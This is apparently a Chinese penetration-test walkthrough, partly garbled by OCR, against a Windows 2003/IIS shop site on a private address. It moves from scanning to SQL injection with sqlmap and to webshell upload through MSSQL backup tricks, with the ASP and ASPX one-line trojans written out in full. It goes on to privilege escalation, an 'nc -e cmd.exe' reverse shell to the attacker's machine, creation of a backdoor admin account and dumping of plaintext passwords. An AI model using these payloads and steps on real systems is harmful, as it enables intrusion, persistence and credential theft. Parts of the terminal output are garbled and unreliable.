#### 0x00 基础信息搜集

# 用 nmap, dirb 对目标主机进行扫描

| root@nohack: ~                                                                                                    |                                                               |                                                                                                    |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| æ.<br>root@nohack: ~ 66x39                                                                                                    |                                                               | 用<br>root@nohack: ~ 65x39                                                                                                    |
| root@nohack:~# nmap - sV 10.163.246.52                                                                                                    |                                                               | oot@nohack: ~# dirb http://10.163.246.52/shop/                                                                                                    |
| Starting Nmap 6.47 ( http://nmap.org ) at 2016-03-30 10:03 CST<br>Nmap scan report for 10.163.246.52<br>Host is up (0.000097s latency).<br>Not shown: 989 closed ports                                                                                                    |                                                               | DIRB v2.21<br>By The Dark Raver                                                                                                    |
| STATE SERVICE<br><b>VERSION</b><br>PORT<br>$25/$ tcp<br>open smtp                                                                                                    |                                                               | START TIME: Wed Mar 30 10:04:43 2016                                                                                                    |
| http<br>80/tcp<br>open<br>110/tcp open pop3?                                                                                                    | Microsoft IIS httpd 6.0                                       | URL BASE: http://10.163.246.52/shop/<br>WORDLIST FILES: /usr/share/dirb/wordlists/common.txt                                                           |
| 135/tcp open msrpc<br>139/tcp open netbios-ssn                                                                                                    | Microsoft Windows RPC                                         | Ш                                                                                                    |
| 445/tcp open microsoft-ds Microsoft Windows 2003 or 2008 micros<br>oft-ds                                                                                                    |                                                               |                                                                                                    |
| 1025/tcp open msrpc<br>1433/tcp open ms-sql-s                                                                                                    | Microsoft Windows RPC<br>Microsoft SQL Server 2000 8.00.2039; | GENERATED WORDS: 4592                                                                                                    |
| SP4                                                                                                    |                                                               | --- Scanning URL: http://10.163.246.52/shop/ ----                                                                                                    |
| 1723/tcp open pptp<br>3306/tcp open mysql<br>3800/tcp open ms-wbt-server Microsoft Terminal Service<br>services unrecognized despite returning data. If you know the se<br>rvice/version, please submit the following fingerprints at http://<br>www.insecure.org/cgi-bin/servicefp-submit.cgi :<br>==============NEXT    SERVICE    FINGERPRINT    ( SUBMIT INDIVIDUALLY) ======<br>-------- | Microsoft (Firmware: 3790)<br>MySQL 5.1.51-community          | ==> DIRECTORY: http://10.163.246.52/shop/ADMIN/<br>==> DIRECTORY: http://10.163.246.52/shop/Admin/<br>==> DIRECTORY: http://10.163.246.52/shop/Images/ |
| SF-Port25-TCP: V=6.47%I=7%D=3/30%Time=56FB33DC%P=x86_64-unknown-lin<br>ux- anu%r                                                                                                    |                                                               | ==> DIRECTORY: http://10.163.246.52/shop/ad/                                                                                                    |
| SF: (NULL, 32, "220\x20Welcome\x20to\x20EricDaugherty's\x20Java\x20SM<br>TP\ x20Se                                                                                                    |                                                               | ==> DIRECTORY: http://10.163.246.52/shop/admin/                                                                                                    |
| SF: rver\.\r\n")%r(Hello, 52, "220\x20Welcome\x20to\x20EricDaugherty'<br>$s\$ x20 Jav                                                                                                    |                                                               | ==> DIRECTORY: http://10.163.246.52/shop/images/                                                                                                    |
| SF: a\x20SMTP\x20Server\.\r\n500\x20Command\x20Unrecognized:\x20EHL<br>$0\forall r\forall n''$ ) %                                                                                                    |                                                               | ==> DIRECTORY: http://10.163.246.52/shop/inc/                                                                                                    |
| SF: r(Help, 52, "220\x20Welcome\x20to\x20EricDaugherty's\x20Java\x20S<br>$MTP\ X20S$                                                                                                    |                                                               | ==> DIRECTORY: http://10.163.246.52/shop/upload/                                                                                                    |
| SF: erver\.\r\n500\x20Command\x20Unrecoqnized:\x20HELP\r\n")%r(Gene<br>ricLines                                                                                                    |                                                               | ---- Entering directory: http://10.163.246.52/shop/ADMIN/ ----                                                                                         |
| SF:, 6A, "220\x20Welcome\x20to\x20EricDaugherty's\x20Java\x20SMTP\x2<br>OServer\                                                                                                    | $. # HU/INRT + 1$                                             | ==> DIRECTORY: http://10.163.246.52/shop/ADMIN/Images/<br>一 列的使用收藏切解                                                                                   |

可以发现目标主机开了好多服务 同时判断目标主机为 win2k3 远程桌面端口为 3800,随手测试了下 没有 shift 后门



通过目录扫描可以知道 网站后台目录为 /shop/admin/admin\_login.asp

0x01 手动的网站检测

简单试了下 发现网站页面大多是有注入过滤的。于是转而想注册个用户 看能不能找上传点, 传个 shell 试试。



/shop/RegiSter.asp£¬DD 265

注册页面发现报错,于是试试注册页面可不可以注入。

用 burpsuite 拦截这个包并保存为 sql.txt



root@nohack: P. root@nohack: ~ 66x39 d<br>Pr'textuser' is a false positive<br>Pr'textuser' is a false positive<br>POST parameter 'textuser' is vulnerable. Do you want to keep testi rosi parameter "textuser" is vutnerable. Do you want to keep testi<br>ing the others (if any)? [y/N]<br>sqlmap identified the following injection points with a total of 1 60 HTTP(s) requests: ш. Parameter: textuser (POST)<br>Type: stacked queries Title: Microsoft SQL Server/Sybase stacked queries Payload: textuser=Chinalover'; WAITFOR DELAY '0:0:5'--&textsex<br>D&textpass1=zhoujie&textpass2=zhoujie&ps1=%C4%FA%B3%F5%D6%D0%B5%C= Ir| p4%D3%EF%CE%C4%C0%CF%CA%A6%CA%C7&ps2=asdasdasd&textmail=aaa@aaa.com &textname=&texttel=&textqq=&textdizi=&checkbox=checkbox&Submit= %D 17%A2 %B2%E1 Type: AND/OR time-based blind Title: Microsoft SQL Server/Sybase time-based blind al Payload: textuser=Chinalover' WAITFOR DELAY '0:0:5' -- &textsex= WO&textpass1=zhoujie&textpass2=zhoujie&ps1=%C4%FA%B3%F5%D6%D0%B5%C4 M%D3%EF%CE%C4%CO%CF%CA%A6%CA%C7&ps2=asdasdasd&textmail=aaa@aaa.com& ttextname=&texttel=&textqq=&textdizi=&checkbox=checkbox&Submit= %D7 %A2 %B2%E1 [10:14:55] [INFO] testing Microsoft SQL Server<br>[10:14:55] [WARNING] it is very important not to stress the networ<br>k adapter during usage of time-based payloads to prevent potential  $\mathbf{r}$ V errors do you want sqlmap to try to optimize value(s) for DBMS delay resp<br>Conses (option '--time-sec')? [Y/n] [10:15:02] [INFO] confirming Microsoft SQL Server<br>[10:15:07] [INFO] the back-end DBMS is Microsoft SQL Server 41 1 Ot web server operating system: Windows 2003 or XP<br>web application technology: ASP NET, Microsoft IIS 6.0 back-end DBMS: Microsoft SQL Server 2000 [10:15:07] [WARNING] HTTP error codes detected during run:<br>500 (Internal Server Error) - 121 times [10:15:07] [INFO] fetched data logged to text files under '/root/. sqlmap/output/10.163.246.52'

发现可以注入,mssql,于是先看一看当前用户

10:16:29] [INFO] adjusting time delay to 1 second due to good res ponse times sa current user: 'sa' Current user.<br>[10:16:33] [WARNING] HTTP error codes detected during run:<br>500 (Internal Server Error) - 55 times<br>[10:16:33] [INFO] fetched data logged to text files under '/root/.<br>sqlmap/output/10.163.246.52'  $[*]$  shutting down at 10:16:33 root@nohack: ~#  $\Box$ 

最高权限用户了,尝试执行 cmd 命令

do you want sqlmap to try to optimize value(s) for DBMS delay resp<br>onses (option '--time-sec')? [Y/n] (10:17:58) [INFO] adjusting time delay to 1 second due to good res .<br>ponse times [10:18:00] [INFO] fingerprinting the back-end DBMS operating syste m version and service pack .....................<br>03 Service Pack 2 us service Pack 2<br>[10:18:03] [INFO] testing if current user is DBA<br>[10:18:04] [INFO] checking if xp\_cmdshell extended procedure is av<br>ailable, please wait.. xp\_cmdshell extended procedure does not seem to be available. Do y ou want sqlmap to try to re-enable it? [Y/n]<br>[10:18:05] [WARNING] xp\_cmdshell re-enabling failed<br>[10:18:05] [UNFO] creating xp\_cmdshell with sp\_OACreate<br>[10:18:05] [UNFO] creating xp\_cmdshell with sp\_OACreate<br>[10:18:05] [W sp\_OACreate is disabled<br>[10:18:05] [CRITICAL] unable to proceed without xp\_cmdshell<br>[10:18:05] [WARNING] HTTP error codes detected during run:<br>500 (Internal Server Error) - 62 times  $\lceil * \rceil$  shutting down at 10:18:05 Ξ root@nohack:~#

#### 执行失败 修复失败

于是想 先找到网站管理员账号密码 到网站后台传 shell Sqlmap –r '/root/sql.txt' –current-db 查看当前数据库名

10:20:01] [INFO] adjusting time delay to 1 second due to good res ponse times fei current database: 'fei' [10:20:10] [WARNING] HTTP error codes detected during run: sqlmap/output/10.163.246.52' [\*] shutting down at 10:20:10 root@nohack:~#

省略几步 直接查到管理员账号 密码,破解哈希后登录

### Admin admin123



上传点貌似有问题。但是发现后台可以直接执行 sql 语句,而且后台的信息探针暴露了网 站目录的绝对路径 E:\121\shop\ 于是尝试数据库差异备份写 webshell 1.完整备份一次(保存位置当然可以改) backup database 库名 to disk = 'c:\ddd.bak';-- 2.创建表并插曲入数据 create table [dbo].[dtest] ([cmd] [image]); insert into dtest(cmd) values(0x3C25657865637574652872657175657374282261222929253E);-- 3.进行差异备份 backup database 库名 to disk='目标位置\d.asp' WITH DIFFERENTIAL,FORMAT;-- 上面 0x3C25657865637574652872657175657374282261222929253E 就是一句话木马的内容:<%execute(request("a"))%>

日志差异备份:

alter database fei set RECOVERY FULL; create table cmd (a text); backup log fei to disk = 'e:/cmd' with init; insert into cmd (a) values ('<%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>'); backup log fei to disk = 'e:/121/aaa.aspx'; drop table cmd; alter database fei set RECOVERY SIMPLE;

backup database fei to disk='e:/www.bak';

create table shell (a text);

insert into shell values ('<%eval request("a")%>'); backup database fei to disk='e:/121/shell.asp' WITH DIFFERENTIAL,FORMAT;--



写入成功。连接下试试 连接超时。。姿势是对的 重新试一试 (多次尝试之后通过日志增量备份传了一个 aspx 小

## 马, 权限比 asp 大)



# 直接执行不了命令,于是找了个可写的目录上传一个 cmd



#### 同时传了几个常用提权工具



lis6 可以成功溢出得到 system 权限, 但是执行 net 命令却总是失败。于是打算反弹个 shell 回来看看。

Kali 上执行:nc -vv -l -p 8888

在菜刀里执行: iis6 "nc -vv 10.163.202.188 8888 -e cmd.exe"

<mark>root@hohack</mark>:~# nc -vv -l -p 8888<br>listening on [any] 8888 ...<br>10.163.103.131: inverse host lookup failed: Unknown server error : Connection timed out connect to [10.163.202.188] from (UNKNOWN) [10.163.103.131] 1098<br>Microsoft Windows 2000 [Version 5.02.3790]<br>(C) 000000 1985-2000 Microsoft Corp. E: \ RECYCLER>whoami whoami nt authority\system

E: \ RECYCLER>

成功反弹了一个 system 权限的 shell 回来。试一下添加用户等操作 提示 拒绝访问, 那我们自己传一个 net 试试 1.无 net 提权.exe 运行后系统会创建个管理组用户 用户名:wlozz 密码: wlozz 运行之后我们直接登陆试试



登陆成功。

其实到了这一步 我们不仅可以直接借助工具添加用户。也可以替换文件 实现 shift 后门 或者传一个木马 直接执行

或者用 wce mimikatz 等工具尝试抓明文密码或者哈希

抓明文截图:

E: \RECYCLER>getpass getpass Press any Key to EXIT ... Code by Vsbat/bbs.kanxue.com More: http://bbs.pediy.com/showthread php?t=156643 Release by 闪电小子/pkav.net More: http://t.qq.com/dis9 tysan UserName: Administrator LogonDomain: USER- FW21F password: TW20081212#\* UserName: NETWORK SERVICE LogonDomain: NT AUTHORITY bassword: UserName: IUSR USER-FW21F LogonDomain: USER-FW21F password: 11vCa6pMGZuZ#b UserName: Administrator LogonDomain: USER-FW21F password: TW20081212#\* UserName: ANONYMOUS LOGON LogonDomain: NT AUTHORITY

木马上线截图:

